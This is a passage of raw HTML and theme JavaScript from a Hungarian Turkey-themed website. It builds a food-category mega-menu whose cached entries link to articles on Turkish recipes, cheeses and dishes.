        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "567";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "142";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\">A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\">Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\">\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\">A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1811;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\">Masztix, az \u00f3kori r\u00e1g\u00f3gumi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\">Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\">Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31382;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1797;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\">Cive &#8211; Antalya kedvelt el\u0151\u00e9tele<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\">Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26872;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
